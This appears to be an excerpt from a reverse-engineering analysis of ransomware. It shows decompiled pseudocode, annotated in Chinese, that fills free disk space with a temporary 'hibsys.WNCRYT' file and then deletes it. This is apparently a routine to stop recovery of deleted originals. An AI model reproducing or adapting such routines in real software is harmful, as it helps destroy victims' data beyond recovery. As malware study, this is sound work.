 42 LABEL_6:
43 if ( GetDiskFreeSpaceExW( // 获取磁盘的剩余空间的大小,确保空间足够
44 RootPathName,
45 &FreeBytesAvailableToCaller,
46 &TotalNumberOfBytes,
47 &TotalNumberOfFreeBytes)
48 && TotalNumberOfFreeBytes.QuadPart > 0x40000000 )
49 {
50 index = 0;
51 while ( WriteFile(hFile, hGlobal_1, 0xA00000u, &NumberOfBytesWritten, 0) )
52 { // 将0xA00000个字节的5写入到hibsys.WNCRYT
53 Sleep(0xAu);
54 if ( (unsigned int)++index >= 0x14 )// 循环写入0x14次
55 {
56 Sleep(0x2710u);
57 if ( !dword_1000DD8C )
58 goto LABEL_6; // 磁盘剩余空间不足时跳出循环
59 break;
60 }
61 }
62 }
63 }
64 GlobalFree(hGlobal_1); // 释放申请的内存
65 FlushFileBuffers(hFile); // 刷新文件缓冲区
66 CloseHandle(hFile);
67 hGlobal = (void *)DeleteFileW(&FileName);// 删除临时目录文件夹下的hibsys.WNCRYT
68 }
69 }